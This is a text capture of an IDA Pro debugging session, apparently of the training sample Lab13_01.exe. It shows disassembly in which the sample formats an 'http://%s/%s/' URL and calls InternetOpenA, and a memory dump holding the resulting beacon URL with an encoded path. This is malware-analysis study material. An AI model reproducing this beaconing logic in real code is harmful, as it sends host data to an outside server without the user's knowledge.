 Debug View
Structures
Enums
IDA View-EIP
General registers
.text:00401216 call _strncpy
.text:0040121B add esp, 0Ch
.text:0040121E mov [ebp+var_C], 0
.text:00401222 lea edx, [ebp+var_30]
.text:00401225 push edx ; int
.text:00401226 lea eax, [ebp+Destination]
.text:00401229 push eax ; Str
.text:0040122A call sub_4010B1
.text:0040122F add esp, 8
.text:00401232 mov byte ptr [ebp+var_23+3], 0
.text:00401236 lea ecx, [ebp+var_30]
.text:00401239 push ecx
.text:0040123A mov edx, [ebp+arg_0]
.text:0040123D push edx
.text:0040123E push offset aHttpSS ; "http://%s/%s/"
.text:00401243 lea eax, [ebp+szUrl]
.text:00401249 push eax ; Buffer
.text:0040124A call _sprintf
.text:0040124F add esp, 10h
.text:00401252 push 0 ; dwFlags
.text:00401254 push 0 ; lpszProxyBypass
.text:00401256 push 0 ; lpszProxy
.text:00401258 push 0 ; dwAccessType
.text:0040125A lea ecx, [ebp+szAgent]
.text:0040125D push ecx ; lpszAgent
.text:0040125E call ds:InternetOpenA
.text:00401264 mov [ebp+hInternet], eax
100.00% (-239,735) (1,103) 0000124A 0040124A: sub_4011C9+81 (Synchronized with EIP)
EAX 00000039
EBX 00239000 TIB[0000107
ECX 0019F7F4 Stack[0000
EDX 0019FA68 Stack[0000
ESI 00401681 start
EDI 00401681 start
EBP 0019FD84 Stack[0000
ESP 0019F81C Stack[0000
EIP 0040124F sub_4011C9+
Modules
Path
C:\Users\doinb\Desktop\B
C:\WINDOWS\SysWOW64\
Threads
Decimal Hex State
4220 107C Ready
2896 B50 Ready
7172 1C04 Ready
Hex View-1
0019F9F0 E0 01 60 00 00 00 5F 00 00 00 00 00 00 00 00 00 ..`..._.........
0019FA00 00 00 5F 00 E8 01 60 00 00 00 5F 00 78 FA 19 00 .._...`..._.x...
0019FA10 FD F4 6C 77 58 02 5F 00 D4 F4 6C 77 E3 CA 0C C6
0019FA20 00 00 5F 00 0D 00 00 00 62 00 00 00 40 00 00 00
0019FA30 68 74 74 70 3A 2F 2F 77 77 77 2E 70 72 61 63 74 http://www.pract
0019FA40 69 63 61 6C 6D 61 6C 77 61 72 65 61 6E 61 6C 79 icalmalwareanaly
0019FA50 73 69 73 2E 63 6F 6D 2F 52 45 56 54 53 31 52 50 sis.com/REVTS1RP
0019FA60 55 43 30 7A 4D 56 56 4E 2F 00 19 00 20 AD 66 77 UC0zMVVN/...
0019FA70 9B E4 7A B1 FE FF FF FF 24 FC 19 00 D0 70 63 77
Stack view
0019F81C 0019FA30 Stack[0000107C]:0019FA30
0019F820 0040603C .data:aHttpSS
0019F824 00408060 Lab13_01.exe:00408060
0019F828 0019FD54 Stack[0000107C]:0019FD54
0019F82C 00000000
0019F830 000001B1
0019F834 005F0000 debug049:005F0000
0019F838 006001E8 debug049:006001E8
0019F83C 006001D8 debug049:006001D8